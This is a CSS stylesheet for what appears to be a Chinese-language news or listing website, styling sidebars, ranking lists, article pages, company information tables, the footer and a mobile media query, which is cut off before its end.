.content-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.content-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.content-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.content-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.content-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.content-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.content-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.content-right .qun {
    margin-top: 10px;
    margin-bottom: 10px;
    background: #fff;
}

.content-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .qun h1 {
    font-weight: 400;
}

.content-right .qun .qun-box {
    border-radius: 10px;
    padding: 20px 0;
    text-align: center;
}

.content-right .qun .qun-box img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}

.content-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.content-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.content-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.content-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.content-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.content-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.content-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.content-right .toutiao2 {
    margin-top: 0;
}

.content-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.content-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.content-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.content-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.content-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.content-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.content-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.content-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.content-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.content-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.content-right .tui-du {
    padding-bottom: 10px;
}

.content-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.content-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.content-right .tui-du .zai-list li .icon1 {
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #eee;
    background: #02A9FF;
    width: 5px;
    height: 5px;
    margin-right: 7px;
}

.content-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 90px;
}

.content-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.content-right .tui-du .zai-list h3 a {
    color: #666;
}

.content-right .zai-box {
    background: #fff;
    margin-bottom: 10px;
    padding-bottom: 20px;
}

.content-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.content-right .zai-box .zai-list {
    border-radius: 10px;
}

.content-right .zai-box .zai-list li {
    position: relative;
    display: flex;
    padding: 10px;
    align-items: center;
}

.content-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #02A9FF;
    background: #02A9FF;
    width: 5px;
    height: 5px;
    margin-right: 7px;
}

.content-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.content-right .zai-box .zai-list li img {
    width: 90px;
    border-radius: 5px;
}

.content-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.content-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.content-right .zai-box .zai-list li:hover .icon1 {
    border: 2px solid #02A9FF;
    background-color: #02A9FF;
}

.content-right .zai-box .zai-list li:hover h3 {
    font-weight: bold;
}

.content-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
}

.content-right .zai-box .zai-list h3 a {
    color: #666;
}

.content-right .tui-box {
    margin-top: 10px;
    background: #fff;
    margin-bottom: 10px;
    position: relative;
}

.content-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.content-right .tui-box .tui-one {
    padding: 0 10px;
    display: flex;
    align-items: center;
    padding-bottom: 10px;
    border-bottom: 1px solid #F5F8FF;
}

.content-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100px;
    height: 136px;
}

.content-right .tui-box .tui-one h3 {
    margin-top: 5px;
    font-size: 16px;
    margin-right: 10px;
    line-height: 1.3;
    padding-bottom: 5px;
}

.content-right .tui-box .tui-one h3 a {
    color: #333;
}

.content-right .tui-box .tui-one:hover h3 a {
    color: #354352;
}

.content-right .tui-box .tui-li {
    display: flex;
    padding: 8px;
    align-items: center;
}

.content-right .tui-box .tui-li .tui-num {
    display: inline-block;
    padding: 0 3px;
    margin-right: 7px;
    border: 1px solid #d77aea;
    color: #d77aea;
    border-radius: 5px;
    font-size: 14px;
    text-align: center;
}

.content-right .tui-box .tui-li .tui-dian {
    display: inline-block;
    background: #02A9FF;
    margin-right: 11px;
    margin-left: 5px;
    width: 8px;
    border-radius: 50%;
    height: 8px;
}

.content-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.content-right .tui-box .tui-li h3 {
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 16px;
}

.content-right .tui-box .tui-li h3 a {
    color: #666;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.article-bg .article-box {
    padding: 0 10px 0 20px;
}

.article-box .clearfix {
    position: relative;
}

.article-box h1 {
    font-size: 22px;
    padding: 10px 0 10px 0;
    line-height: 1.3;
    color: #000;
}

.article-box .qian {
    border-radius: 2px;
    display: inline-block;
    background: #02A9FF;
    color: #fff !important;
    padding: 3px 9px;
    font-size: 12px;
    border-radius: 10px;
    margin-right: 10px;
    font-weight: 400;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    line-height: 1.4;
    border-bottom: 1px solid #fff;
    padding: 5px 0 10px 0;
    border-bottom: 1px solid #ccc;
    position: relative;
    font-size: 12px;
}

.article-box .article-text .zuozhe {
    vertical-align: top;
    margin-top: 5px;
    margin-right: 5px;
    display: inline-block;
    width: 14px;
    background: url('../images/name2.png') no-repeat;
    height: 15px;
}

.article-box .article-text .pingtai {
    vertical-align: top;
    margin-top: 5px;
    margin-right: 5px;
    display: inline-block;
    width: 13px;
    background: url('../images/ping.png') no-repeat;
    height: 13px;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #9CAFBF;
    margin-right: 10px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    font-size: 15px;
    padding: 10px 20px 30px 20px;
    line-height: 1.9;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
    word-break: break-all;
}

.content-bottom {
    height: 20px;
    font-size: 12px;
    color: #686E73;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 30px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {

    font-size: 17px;
    text-align: center;
    position: relative;
    color: #354352;
    font-weight: bold;
    border-bottom: 1px solid #ccc;
    padding-bottom: 10px;
}

.article-h3 .left {}

.article-h3 .right {}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
}

.article-title li h2 {
    margin-top: 5px;
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #333;
    font-weight: 400;
    font-size: 14px;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-title li:hover h2 {
    font-weight: bold;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    background: #ff5102;
}

.footer .wrap-bottom {
    width: 100%;
    padding: 18px 0;
    color: #fff;
    font-size: 13px;
    border-top: 1px solid #fff;
    line-height: 1.5;
    text-align: center;
}

.footer .wrap-bottom p {
    color: #311b03;
    font-size: 15px;
    line-height: 1.5;
    text-align: center;
}

.footer .wrap-bottom a {
    color: #311b03;
    font-size: 15px;
    line-height: 1.5;
    text-align: center;
}

.footer .footer-bg {
    padding: 30px 0;
}

.footer .youlian-right {
    font-size: 14px;
}

.footer .youlian-right span {
    color: #fff;
    font-weight: bold;
}

.footer .youlian-right a {
    margin-left: 30px;
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #fff;
}

.footer .youlian-box {
    display: flex;
    width: 1200px;
    margin: 0 auto;
    padding: 10px 0 10px 0;
}

.footer .youlian-box .num {
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    display: inline-block;
}

.footer .about-address {
    display: flex;
    margin: 0 auto;
    justify-content: space-between;
}

.footer .about-address a {
    font-size: 14px;
    flex: 1;
    display: inline-block;
    color: #f1cee3;
    border-radius: 20px;
    border: 1px solid #f1cee3;
    padding: 10px 10px;
    margin-right: 50px;
    text-align: center;
    background: #773b07;
    font-size: 18px;
}

.footer .about-address .about-box a {
    font-size: 14px;
    flex: 1;
    display: inline-block;
    color: #fff;
    border-radius: 20px;
    border: 1px solid #fff;
    padding: 5px 10px;
    margin-right: 50px;
    text-align: center;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .footer-bottom {
    width: 100%;
    background: #f46727;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {

    .tuijian-box .hot-right,
    .tuijian-box .hot-text h2,
    .tuijian-box .hot-right p {
        width: 100%
    }

    .tuijian-box .hot-text {
        margin-left: 0
    }

    .tuijian-box .hot-img {
        display: none;
    }

    .big-box .pingtai-box .guanyu span,
    .big-box .pingtai-box .lianxi span,
    .big-box .pingtai-box .mianze span {
        width: 100%;
    }

    .footer .footer-bg .wrap {
        width: 100%;
    }

    .h1-box {
        width: 100%;
    }

    .content-left .chapter-num .list-right .list-time,
    .big-box .pingtai-box p,
    .big-box .pingtai-box h4 {
        padding: 0 5%;
    }

    .header .nav ul li a {
        color: #333;
        border: 0;
    }

    .header .nav ul li.active a::after {
        width: 100%;
        left: 50%;
        transform: translateX(-50%);
    }

    .big-about .wrap {
        padding: 0;
        width: 100%;
    }

    .big-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .big-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .big-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .big-box .pingtai-box .pingtai-wrap {
        width: 96%;
        padding: 10px 2%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .youlian-box {
        margin: 0;
        width: 100%;
    }

    .footer .about-address {
        width: 100%;
        padding: 10px 0;
    }

    .footer .about-address a {
        margin-top: 10px;
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 81px;
        left: 0;
        width: 100%;
        margin: 0 auto;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .num {
        margin-top: 10px;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 5px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right .right-one {
        padding: 8px;
    }

    .top-big .top-right {
        margin: 0;
        padding: 0 2%;
        float: none;
        width: 96%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
    }

    .serach-box input {
        width: 40%;
    }

    .big-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .big-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .big-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .content-left .chapter-num .address {
        margin-top: 0;
    }

    .content-left .chapter-num li {
        margin-top: 15px;
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .content-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }
